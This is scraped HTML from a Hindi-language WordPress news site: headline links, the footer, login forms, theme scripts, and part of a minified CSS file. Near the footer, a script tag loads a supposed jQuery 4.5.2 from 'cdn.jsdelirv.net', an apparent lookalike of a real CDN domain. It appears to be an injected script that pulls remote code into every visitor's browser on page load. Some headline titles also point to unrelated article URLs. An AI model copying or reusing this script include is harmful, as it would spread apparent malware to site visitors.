<div class="post-19864 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="सचिन पायलट पार्टी का भविष्य, फैसले पर करना चाहिए पुनर्विचार: वीरप्पा मोइली" data-src="https://kanchanujala.in/wp-content/uploads/2019/07/sachin_pilot_1594816576_618x347-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;sachin_pilot_1594816576_618x347-86x64.jpeg&quot;,&quot;210&quot;:&quot;sachin_pilot_1594816576_618x347-210x136.jpeg&quot;,&quot;618&quot;:&quot;sachin_pilot_1594816576_618x347.jpeg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-world/direct-tax-amendments-through-finance-act-will-promote-make-in-india-says-nirmala/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-world/direct-tax-amendments-through-finance-act-will-promote-make-in-india-says-nirmala/" class="post-url post-title">
सचिन पायलट पार्टी का भविष्य, फैसले पर करना चाहिए&hellip;		</a>
</p>	</div>
</div >
<div class="post-4660 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-22">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="Air India के कर्मचारियों को झटका, कंपनी बिना वेतन के 5 साल की छुट्टी पर भेजेगी" data-src="https://kanchanujala.in/wp-content/uploads/2018/07/1446caef_b68d_4e23_ba89_46e6a02b6ec6_1594822752_618x347-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2018\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1446caef_b68d_4e23_ba89_46e6a02b6ec6_1594822752_618x347-86x64.jpeg&quot;,&quot;210&quot;:&quot;1446caef_b68d_4e23_ba89_46e6a02b6ec6_1594822752_618x347-210x136.jpeg&quot;,&quot;618&quot;:&quot;1446caef_b68d_4e23_ba89_46e6a02b6ec6_1594822752_618x347.jpeg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-politics/parties-to-meet-law-commission-today-on-one-nation-one-poll-congress-and-left-to-give-it-a-miss/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-politics/parties-to-meet-law-commission-today-on-one-nation-one-poll-congress-and-left-to-give-it-a-miss/" class="post-url post-title">
Air India के कर्मचारियों को झटका, कंपनी बिना वेतन के 5 साल&hellip;		</a>
</p>	</div>
</div >
</div>
</div></div>							</aside>
</div>
</div>
</div>
</div>
</div>
<div class="copy-footer">
<div class="content-wrap">
<div class="container">
<div class="row">
<div class="col-lg-12">
<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<nav class="footer-menu-container">
<ul id="footer-navigation" class="footer-menu menu clearfix">
<li id="menu-item-23566" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-23566"><a href="https://kanchanujala.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-23565" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-23565"><a href="https://kanchanujala.in/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-23564" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-23564"><a href="https://kanchanujala.in/disclaimers/">Disclaimers</a></li>
<li id="menu-item-23563" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-23563"><a href="https://kanchanujala.in/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2025 - Kanchan Ujala - Online News Portal. All Rights Reserved						</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
<a href="http://www.softwareztechnocrew.com">Softwarez Technocrew.com</a>						</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class="back-top 23"><i class="fa fa-arrow-up"></i></span>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script type='text/javascript'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var betterReviewsLoc = {"ajax_url":"https:\/\/kanchanujala.in\/wp-admin\/admin-ajax.php","cp":"\/"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var bs_smart_lists_loc = {"translations":{"nav_next":"Next","nav_prev":"Prev","trans_x_of_y":"%1$s of %2$s","trans_page_x_of_y":"Page %1$s of %2$s"}};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"full-width"},"ajax_url":"https:\/\/kanchanujala.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":"after-header"},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/kanchanujala.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"ajax-posts-column\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Posts<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","full_width":"0"};
/* ]]> */
</script>
<!--[if lt IE 9]>
<script type='text/javascript'
src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
<![endif]-->
<div class="rh-cover noscroll " style="background-color: #000000">
<span class="rh-close"></span>
<div class="rh-panel rh-pm">
<div class="rh-p-h">
<span class="user-login">
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in						</span>				</div>
<div class="rh-p-b">
<div class="rh-c-m clearfix"></div>
<form role="search" method="get" class="search-form" action="https://kanchanujala.in">
<input type="search" class="search-field"
placeholder="Search..."
value="" name="s"
title="Search for:"
autocomplete="off">
</form>
<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item twitter"><a href = "https://twitter.com/login" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
</div>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class="rh-p-h">
<span class="rh-back-menu"><i></i></span>
</div>
<div class="rh-p-b">
<div  class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login"  style="display:none">
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name="loginform"
action="https://kanchanujala.in/wp-login.php" method="post">
<div class="login-header">
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type="text" name="log" id="user_login" class="input"
value="" size="20"
placeholder="Username or Email..." required/>
</div>
<div class="login-field login-password">
<input type="password" name="pwd" id="user_pass"
class="input"
value="" size="20" placeholder="Password..."
required/>
</div>
<div class="login-field">
<a href="https://kanchanujala.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fkanchanujala.in%2F"
class="go-reset-panel">Forget password?</a>
<span class="login-remember">
<input class="remember-checkbox" name="rememberme" type="checkbox"
id="rememberme"
value="forever"  />
<label class="remember-label">Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type="submit" name="wp-submit"
class="button-primary login-btn"
value="Log In"/>
<input type="hidden" name="redirect_to" value="https://kanchanujala.in/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class="go-login-panel"><i
class="fa fa-angle-left"></i> Sign in</span>
<div class="bs-login-reset-panel-inner">
<div class="login-header">
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name="lostpasswordform" id="lostpasswordform"
action="https://kanchanujala.in/wp-login.php?action=lostpassword"
method="post">
<div class="login-field reset-username">
<input type="text" name="user_login" class="input" value=""
placeholder="Username or Email..."
required/>
</div>
<div class="login-field reset-submit">
<input type="hidden" name="redirect_to" value=""/>
<input type="submit" name="wp-submit" class="login-btn"
value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kanchanujala.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kanchanujala.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://kanchanujala.in/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://kanchanujala.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.6'></script>
<script type='text/javascript' src='https://kanchanujala.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.18.4'></script>
<script type='text/javascript' async="async" src='https://kanchanujala.in/wp-content/bs-booster-cache/51b5321ba9f2f05058a2e50ef716a180.js?ver=5.1.19'></script>
<script>
var fqwlr=function(a){"use strict";return{init:function(){0==fqwlr.ads_state()&&fqwlr.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var t=[];a(".fqwlr-container").each(function(){if("image"==a(this).data("type"))return 0;t[a(this).attr("id")]={element_id:a(this).attr("id"),ad_id:a(this).data("adid")}}),t.length<1||jQuery.ajax({url:'https://kanchanujala.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:t},success:function(t){var e=JSON.parse(t);a.each(e.ads,function(t,e){a("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){fqwlr.init()});
</script>
<!-- BetterFramework Footer Inline JS -->
<script>
var disqus_shortname = '';
(function () {
var s = document.createElement('script'); s.async = true;
s.type = 'text/javascript';
s.src = '//' + disqus_shortname + '.disqus.com/count.js';
(document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
}());
</script>
<!-- /BetterFramework Footer Inline JS-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af01336e23d542be9a3964b68eb4a8a4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.39771890640259 seconds, on 08-08-25 0:04:38 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://kanchanujala.in/wp-content/cache/wpfc-minified/etejqf1x/43ofp.css
body_size: 111742
content:
.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.betterstudio-review{background-color:#fff;margin-bottom:20px;border:1px solid #ebebeb;clear:left;position:relative}.betterstudio-review .page-heading{margin:0 0 10px;font-size:24px}.betterstudio-review .page-heading:last-child{margin-bottom:0}.betterstudio-review .verdict>br,.betterstudio-review p:empty{display:none}.betterstudio-review .overall{float:right;background-color:#0080ce;color:#fff;padding:10px;width:160px;text-align:center;font-family:"Open Sans",sans-serif;font-weight:500;border-radius:3px;margin-left:15px}.betterstudio-review .overall .rate{font-size:60px;font-weight:600;line-height:60px;display:block}.betterstudio-review .overall .rate .percentage{font-size:24px;line-height:24px}.betterstudio-review .verdict-summary{line-height:1.45}.betterstudio-review .criteria-list ul{list-style:none;padding:0;margin:0}.betterstudio-review .criteria-list li{border-bottom:1px solid #ebebeb;padding:8px 0}.betterstudio-review .criteria-list li:last-child{border-bottom:none}.betterstudio-review .criteria-list li .criterion .rate{float:right}.betterstudio-review .criteria-list li .rating-stars{float:right;margin-top:-20px}.betterstudio-review .criteria-list li .rating-bar{width:100%;margin:10px 0 5px;height:15px}.betterstudio-review .criteria-list li .rating-bar span{height:15px;background:#0080ce}.betterstudio-review .criteria-list li .review-description{font-size:14px;border-top:1px solid #ebebeb}@media only screen and (max-width:480px){.betterstudio-review .overall{float:none;width:100%;margin:0 0 12px}.betterstudio-review .verdict-summary{padding:0}}.rating-stars{float:none;max-width:80px;font-size:15px;color:#c3c3c3;text-align:left;position:relative}.ie .rating-stars{max-width:95px;width:95px;height:20px;overflow:hidden}.rating-stars span,.rating-stars span:before,.rating-stars:before{content:"\f005\f005\f005\f005\f005";color:inherit;letter-spacing:2px;display:block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:100%;white-space:nowrap}.rating-stars span{color:inherit;position:absolute;top:0;left:0;overflow:hidden;text-indent:-9999px;display:inline-block}.rating-stars span:before{color:#0080ce;text-indent:0}.betterstudio-review .criteria-list .rating-stars{color:#c3c3c3}.betterstudio-review .overall .rating-stars span:before{color:#fff}.betterstudio-review .overall .rating-stars{margin:15px auto 7px;color:rgba(0,0,0,.23)}.post-meta .rating-stars,.post-meta .rating-stars span,.post-meta .rating-stars span:before,.post-meta .rating-stars:before{display:inline-block;font-size:12px;float:right;line-height:19px}.rating-bar,.rating-bar span{display:block;height:12px}.rating-bar{float:none;width:60px;font-size:15px;background-color:#c3c3c3;text-align:left;position:relative;margin:auto}.rating-bar span.rate-number{background-color:transparent!important;width:auto;height:12px;position:absolute;top:0;margin-top:-3px;right:-20px;font-size:10px}.betterstudio-review .verdict .rating-bar{margin:15px auto 7px;background-color:rgba(0,0,0,.23);height:10px}.betterstudio-review .verdict .rating-bar span{height:10px;background-color:#fff}.betterstudio-review .criteria-list .rating-bar{background-color:#c3c3c3}.post-meta .rating-bar{display:inline-block;height:9px;float:right;margin-top:6px}.post-meta .rating-bar span{height:9px}.betterstudio-review .affiliate,.betterstudio-review .criteria-list,.betterstudio-review .readers-ratings,.betterstudio-review .review-cons-pros>aside,.betterstudio-review .review-description,.betterstudio-review .verdict{padding:20px;margin:0;position:relative}.betterstudio-review .criteria-list{padding:15px 20px;border-top:1px solid #ebebeb}.betterstudio-review .review-cons-pros>aside{padding:20px;line-height:22px}.betterstudio-review .readers-ratings{padding-top:15px;padding-bottom:15px;z-index:2}.review-cons-section,.review-pros-section{float:left;width:50%;border-top:1px solid #ebebeb}.review-cons-section:first-child:last-child,.review-pros-section:first-child:last-child{float:none;width:100%}.review-cons-section .fa,.review-pros-section .fa{width:26px;height:26px;line-height:27px;border-radius:30px;font-size:16px;text-align:center;color:#fff;background:#02c03c}.review-cons-section .fa{background-color:#e60000}.betterstudio-review .affiliate,.readers-ratings{background:#f9f9f9;border-top:1px solid #ebebeb}.review-cons-section ul,.review-pros-section ul{list-style:none;padding-left:13px;overflow:hidden}.review-cons-section li,.review-pros-section li{position:relative;margin-bottom:7px;padding-left:25px}.review-cons-section li:last-child,.review-pros-section li:last-child{margin-bottom:0}.review-cons-section li:before,.review-pros-section li:before{width:25px;content:"\f00c";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:6px;color:#1ec64c}.review-cons-section li:before{content:"\f00d";color:#e50000}.readers-ratings .rating-stars{display:inline-block;margin:0 10px;max-width:94px;cursor:pointer}.readers-ratings .rating-stars.disable{cursor:default}.readers-ratings .rating-stars span:before,.readers-ratings .rating-stars:before{font-size:19px}.readers-ratings .rating-stars span:before{color:#f5be00}.betterstudio-review .affiliate{line-height:30px;padding-top:10px;padding-bottom:10px}.betterstudio-review .affiliate-btn{padding:5px 15px;border-radius:3px;float:right}.betterstudio-review .heading{font-size:15px;color:#282828;font-weight:bolder}.betterstudio-review .heading .fa{margin-right:7px}.betterstudio-review .review-cons-pros .heading{padding:0;margin:0 0 10px}.betterstudio-review .btn .fa{margin-right:5px}.betterstudio-review .btn{border-bottom:2px solid rgba(0,0,0,.3);text-transform:none!important;background:#0080ce!important}.betterstudio-review .btn:hover{text-decoration:none!important;color:#fff}.betterstudio-review .error-message{margin:0 15px;color:#e50000}.betterstudio-review .verdict .page-heading{color:#0080ce}.betterstudio-review .review-cons-pros ul{margin:0;padding:0 0 0 7px}.betterstudio-review .readers-ratings .rating,.betterstudio-review .readers-ratings .total-votes{text-align:right;margin-right:0;vertical-align:top;font-size:14px;height:24px;line-height:24px;display:inline-block}.betterstudio-review .readers-ratings>aside.rating{float:right}.betterstudio-review .readers-ratings>aside.heading{float:left}.betterstudio-review .readers-ratings>.rating .rating{height:22px;line-height:22px;margin-top:2px}.betterstudio-review .readers-ratings .total-votes{color:#848484}.betterstudio-review .rating-stars span{width:0}.betterstudio-review .review-first-col{float:left;width:67%}.betterstudio-review .review-second-col{float:right;width:33%}.betterstudio-review.big-2:before,.betterstudio-review.big-3:before{content:' ';display:block;width:1px;height:100%;right:33%;position:absolute;z-index:1;background:#ebebeb}.betterstudio-review.big-2 .review-cons-pros>aside,.betterstudio-review.big-3 .review-cons-pros>aside{float:none;width:100%;border-top-width:0}.betterstudio-review.big-2 .review-cons-pros>aside:last-child,.betterstudio-review.big-3 .review-cons-pros>aside:last-child{border-bottom-width:0}.betterstudio-review.big-2 .overall,.betterstudio-review.big-3 .overall{margin-left:0;margin-right:15px;float:left}.betterstudio-review.big-2 .affiliate,.betterstudio-review.big-3 .affiliate{padding-right:10px}.betterstudio-review.big-3 .review-first-col{float:right}.betterstudio-review.big-3 .review-second-col{float:left}.betterstudio-review.big-3:before{right:auto;left:33%}.betterstudio-review.big-2 .review-first-col:first-child:last-child,.betterstudio-review.big-3 .review-first-col:first-child:last-child{float:none;width:100%}.betterstudio-review.big-2.no-sec-column:before,.betterstudio-review.big-3.no-sec-column:before{display:none}.betterstudio-review.big-4 .review-header{position:relative}.betterstudio-review.big-4 .verdict{float:left;width:65%}.betterstudio-review.big-4 .verdict:first-child:last-child{width:100%;float:none;padding-top:30px;padding-bottom:30px}.betterstudio-review.big-4 .affiliate{width:35%;margin:0;padding:25px 15px 10px;line-height:25px;position:absolute;right:0;top:0;bottom:0;border-left:1px solid #ebebeb;border-top:0;text-align:center}.betterstudio-review.big-4 .verdict-summary{padding:0}.betterstudio-review.big-4 .heading{font-size:14px;font-weight:700;margin-top:0}.betterstudio-review.big-4 .affiliate .heading{padding-top:15px}.betterstudio-review.big-4 .review-cons-pros .heading{font-size:16px}.betterstudio-review.big-4 .criteria-list{border-top:1px solid #ebebeb;padding:20px}.betterstudio-review.big-4 .criteria-list ul{padding-left:180px}.betterstudio-review.big-4 .overall{float:left;margin-left:0;margin-right:15px;text-align:center}.betterstudio-review.big-4 .overall .rating-bar{margin:5px auto;background-color:rgba(255,255,255,.24)}.betterstudio-review.big-4 .overall .rating-bar.rating-bar span{background-color:#fff}.betterstudio-review.big-4 .criteria-list li:first-child{padding-top:0}.betterstudio-review.big-4 .review-cons-pros>aside:first-child{padding-left:25px}.betterstudio-review.big-4 .affiliate-btn{float:none;padding:8px 18px;border-radius:3px}.betterstudio-review.big-5 .overall{float:left;margin-left:0;margin-right:0}.betterstudio-review.big-5 .verdict-summary{padding-right:0;padding-left:182px}.betterstudio-review.big-5 .affiliate{margin-top:0;border-top:none;border-bottom:1px solid #ebebeb}.betterstudio-review.big-5 .criteria-list{float:left;width:100%;padding:0;border-top:1px solid #ececec}.betterstudio-review.big-5 .criteria-list:first-child{border-top:none}.betterstudio-review.big-5 .heading .fa{margin-right:10px}.betterstudio-review.tall-1,.betterstudio-review.tall-2{width:315px;border:1px solid #ebebeb}.betterstudio-review.tall-1.right,.betterstudio-review.tall-2.right{float:right;margin:0 0 20px 20px}.betterstudio-review.tall-1.left,.betterstudio-review.tall-2.left{float:left;margin:0 20px 20px 0}.betterstudio-review.tall-1 .overall,.betterstudio-review.tall-2 .overall{float:none;width:100%;margin:0;padding:20px 10px}.betterstudio-review.tall-2 .overall{border-radius:0}.betterstudio-review.tall-1 .verdict-summary,.betterstudio-review.tall-2 .verdict-summary{float:none;padding:0;margin-top:20px;font-size:14px;line-height:1.3}.betterstudio-review.tall-2 .verdict-summary{line-height:1.5}.betterstudio-review.tall-1 .review-cons-pros>aside,.betterstudio-review.tall-2 .review-cons-pros>aside{float:none;width:100%}.betterstudio-review.tall-1 .readers-ratings>aside,.betterstudio-review.tall-2 .readers-ratings>aside{float:none;width:100%;text-align:center}.betterstudio-review.tall-1 .total-votes,.betterstudio-review.tall-2 .total-votes{display:block}.betterstudio-review.tall-1 .verdict .page-heading,.betterstudio-review.tall-2 .verdict .page-heading{font-size:20px}.betterstudio-review.tall-1 .affiliate-btn,.betterstudio-review.tall-2 .affiliate-btn{float:none}.betterstudio-review.tall-1 .readers-ratings,.betterstudio-review.tall-2 .readers-ratings{line-height:15px;padding:20px 20px 15px}.betterstudio-review.tall-1 .readers-ratings .heading,.betterstudio-review.tall-2 .readers-ratings .heading{font-size:15px;font-weight:700}.betterstudio-review.tall-1 .review-cons-pros .heading,.betterstudio-review.tall-2 .review-cons-pros .heading{margin-top:0}.betterstudio-review.tall-1 .readers-ratings .total-votes,.betterstudio-review.tall-2 .readers-ratings .total-votes{font-size:13px;text-align:center}.betterstudio-review.tall-1 .readers-ratings aside.rating,.betterstudio-review.tall-2 .readers-ratings aside.rating{line-height:25px;padding-top:10px;height:auto;text-align:center}.betterstudio-review.tall-2 .verdict{padding:0}.betterstudio-review.tall-2 .review-cons-pros>aside{padding:0;border:none}.betterstudio-review.tall-2 .review-cons-pros ul,.betterstudio-review.tall-2 .the-content{padding:0 20px;margin-bottom:20px}.betterstudio-review.tall-2 .review-cons-pros .heading{margin-bottom:18px;padding:10px 20px;background:#f9f9f9;border:1px solid #ebebeb;border-width:1px 0}@media only screen and (max-width:780px){.betterstudio-review .review-first-col,.betterstudio-review .review-second-col,.betterstudio-review.big-4 .affiliate,.betterstudio-review.big-4 .criteria-list ul,.betterstudio-review.big-4 .verdict,.betterstudio-review.big-5 .verdict-summary{width:100%;float:none;clear:both}.betterstudio-review.big-4 .criteria-list ul{padding-left:0;padding-top:10px;margin-bottom:0;clear:both}.betterstudio-review.big-4 .overall{width:100%}.betterstudio-review.big-4 .affiliate{float:none;width:100%;border-top:1px solid #ebebeb;border-left-width:0;position:relative}.betterstudio-review.big-2 .review-description,.betterstudio-review.big-3 .review-description{border-top:none;border-bottom:1px solid #ebebeb}.betterstudio-review.big-3:before,.betterstudio-review:before{display:none!important}.betterstudio-review.big-2 .criteria-list,.betterstudio-review.big-3 .criteria-list{margin-bottom:0;border-bottom:1px solid #ebebeb}.betterstudio-review.big-5 .verdict-summary{padding:10px 0 0}.betterstudio-review .readers-ratings>aside.rating{float:none;text-align:center;height:auto;display:block}.betterstudio-review .readers-ratings>aside.heading{float:none;text-align:center;margin-bottom:8px}.betterstudio-review .readers-ratings .total-votes{display:block;text-align:center}.betterstudio-review .readers-ratings{padding-top:20px;padding-bottom:20px}.betterstudio-review.tall-1,.betterstudio-review.tall-2{width:100%;float:none}}@media only screen and (max-width:480px){.betterstudio-review .overall{float:none;width:100%;margin-bottom:12px}.betterstudio-review .verdict-summary{padding:0}.betterstudio-review .review-cons-pros>aside{float:none;width:100%}}.entry-content.single-post-content blockquote.bs-quote,.entry-content.single-post-content blockquote.bs-quote:before,.single-page-simple-content .entry-content blockquote.bs-quote,.single-page-simple-content .entry-content blockquote.bs-quote:before,blockquote.bs-quote,blockquote.bs-quote p,blockquote.bs-quote:before{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;text-transform:inherit;width:auto;height:auto;background:0 0;padding:0;clear:inherit;text-align:inherit}.entry-content.single-post-content blockquote.bs-quote,.single-page-simple-content .entry-content blockquote.bs-quote,blockquote.bs-quote{border-radius:inherit;margin:0;border:none;color:inherit;line-height:1.4;position:relative;top:inherit;left:inherit;right:inherit;bottom:inherit}.entry-content.single-post-content blockquote.bs-quote:before,.single-page-simple-content .entry-content blockquote.bs-quote:before,blockquote.bs-quote:before{line-height:inherit;border-radius:inherit;margin:0;border:none;color:inherit;content:'';display:none;position:inherit;top:inherit;left:inherit;right:inherit;bottom:inherit}blockquote.bs-quote{color:#121212}blockquote.bs-quote.bs-quote.bsq-left{float:left;max-width:300px;margin-right:30px;padding-left:0;padding-right:0}blockquote.bs-quote.bs-quote.bsq-right{float:right;max-width:300px;margin-left:30px;padding-left:0;padding-right:0}blockquote.bs-quote .quote-author span{display:block}blockquote.bs-quote p{line-height:inherit;border-radius:inherit;margin:0;border:none;color:#121212;word-wrap:break-word}.bs-quote-clearfix{clear:both}@media only screen and (max-width:500px){.bs-quote.bs-quote.bsq-left,.bs-quote.bs-quote.bsq-right{margin-left:auto!important;margin-right:auto!important;float:none!important}}blockquote.bs-quote.bsq-t1:after{background-color:#057fce;content:'';position:absolute;left:0;right:0;top:0;bottom:0;display:inline-block}blockquote.bs-quote.bsq-t1 a,blockquote.bs-quote.bsq-t1 a:hover,blockquote.bs-quote.bsq-t1:before{color:#057fce}blockquote.bs-quote.bsq-t1 .quote-author{margin-top:20px;text-align:center}blockquote.bs-quote.bsq-t1 .quote-author-name{font-size:15px;font-weight:bolder}blockquote.bs-quote.bsq-t1 .quote-author-avatar+.quote-author-name{margin-top:8px}blockquote.bs-quote.bsq-t1 .quote-author-job{font-size:13px;color:#969696}blockquote.bs-quote.bsq-t1 .quote-author-avatar{border-radius:50%;margin-left:auto;margin-right:auto;margin-bottom:0}.entry-content.single-post-content blockquote.bs-quote.bsq-t1,.single-page-simple-content .entry-content blockquote.bs-quote.bsq-t1,blockquote.bs-quote.bsq-t1{padding:80px 30px 30px;font-size:120%;text-align:center;margin:0 0 26px;z-index:1}.entry-content.single-post-content blockquote.bs-quote.bsq-t1:before,.single-page-simple-content .entry-content blockquote.bs-quote.bsq-t1:before,blockquote.bs-quote.bsq-t1 .icon-bs-quote:before,blockquote.bs-quote.bsq-t1:before{content:"\b040";font:normal normal normal 14px/1 bs-icons;font-size:38px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;width:60px;height:60px;line-height:60px;background:0 0;border-radius:inherit;text-align:inherit;display:inline-block;position:absolute;top:13px;left:50%;margin:0 0 0 -30px;z-index:1}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s16 .quote-author-name,blockquote.bs-quote.bs-quote.bsq-t1.bsq-s5 .quote-author-name,blockquote.bs-quote.bs-quote.bsq-t1.bsq-s6 .quote-author-name,blockquote.bs-quote.bs-quote.bsq-t1.bsq-s7 .quote-author-name,blockquote.bs-quote.bsq-t1.bsq-s3 .quote-author-name{font-weight:bolder}blockquote.bs-quote.bsq-t1.bsq-s1.bsq-s1.bsq-left,blockquote.bs-quote.bsq-t1.bsq-s2.bsq-left,blockquote.bs-quote.bsq-t1.bsq-s3.bsq-left{margin-right:25px}blockquote.bs-quote.bsq-t1.bsq-s1.bsq-s1.bsq-right,blockquote.bs-quote.bsq-t1.bsq-s2.bsq-right,blockquote.bs-quote.bsq-t1.bsq-s3.bsq-right{margin-left:25px}blockquote.bs-quote.bsq-t1.bsq-s1.bsq-s1{padding:65px 0 0}blockquote.bs-quote.bsq-t1.bsq-s1.bsq-s1:before{top:0}blockquote.bs-quote.bsq-t1.bsq-s1.bsq-s1:after{display:none}blockquote.bs-quote.bsq-t1.bsq-s1.bsq-s1.bs-quote:before{color:#232323}blockquote.bs-quote.bsq-t1.bsq-s4,blockquote.bs-quote.bsq-t1.bsq-s4 .quote-author-job,blockquote.bs-quote.bsq-t1.bsq-s4 .quote-author-name,blockquote.bs-quote.bsq-t1.bsq-s4 p,blockquote.bs-quote.bsq-t1.bsq-s4.bs-quote.bs-quote 